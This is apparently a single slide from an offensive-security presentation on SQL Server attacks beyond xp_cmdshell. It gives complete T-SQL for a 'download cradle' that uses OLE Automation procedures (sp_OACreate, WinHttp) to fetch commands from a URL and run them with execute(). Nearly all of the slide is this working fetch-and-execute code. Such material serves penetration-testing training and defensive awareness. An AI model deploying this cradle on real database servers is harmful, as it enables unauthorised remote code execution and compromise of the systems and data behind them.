 82 Confidential & Proprietary
BEYOND XP_CMDSHELL: BONUS SLIDE – TSQL DOWNLOAD CRADLE
82
-- OLE Automation Procedure Download Cradle Example
-- Setup Variables
DECLARE @url varchar(300)
DECLARE @WinHTTP int
DECLARE @handle int
DECLARE @Command varchar(8000)
-- Set target url containting TSQL
SET @url = 'http://127.0.0.1/mycmd.txt'
-- Setup namespace
EXEC @handle=sp_OACreate 'WinHttp.WinHttpRequest.5.1',@WinHTTP OUT
-- Call the Open method to setup the HTTP request
EXEC @handle=sp_OAMethod @WinHTTP, 'Open',NULL,'GET',@url,'false'
-- Call the Send method to send the HTTP GET request
EXEC @handle=sp_OAMethod @WinHTTP,'Send'
-- Capture the HTTP response content
EXEC @handle=sp_OAGetProperty @WinHTTP,'ResponseText', @Command out
-- Destroy the object
EXEC @handle=sp_OADestroy @WinHTTP
-- Display command
SELECT @Command
-- Run command
execute(@Command)
 